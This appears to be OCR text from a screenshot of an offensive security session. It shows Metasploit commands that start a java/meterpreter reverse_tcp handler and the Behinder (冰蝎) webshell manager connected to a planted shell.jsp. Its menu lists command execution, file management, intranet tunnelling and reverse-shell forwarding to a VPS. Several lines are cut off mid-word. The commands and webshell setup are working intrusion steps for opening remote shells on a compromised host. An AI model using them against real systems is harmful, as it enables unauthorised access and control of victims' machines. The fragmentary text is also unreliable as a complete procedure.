 1 2 3 4
2
(genmon)XXX
2:37
File Actions Edit View Help
msf6 > handler -H 0.0.0.0 -P 9090 -p java/m
[*] Payload handler running as background j
[*] Started reverse TCP handler on 0.0.0.0:
msf6 > [*] Sending stage (58060 bytes) to 1
http://169.254.55.36/shell.jsp
URL: http://169.254.55.36/shell.jsp 已连接
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
连接信息
IP地址： 192.168.232.129 端口： 9090 Metepreter Shell Cobalt Strike 给我连
目标不出网 *当目标内网不能出网时，冰蝎提供将反弹连连接转发至本地或远程VPS的能力。
提示
root@silver:/tmp# msfconsole
msf > use exploit/multi/handler
msf exploit(multi/handler) > set payload java/meterpreter/reverse_tcp
payload => java/meterpreter/reverse_tcp
msf exploit(multi/handler) > show options
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
[+]命令执行成功。
冰蝎 v3.0 Beta 11【t00ls专版】 By rebeyond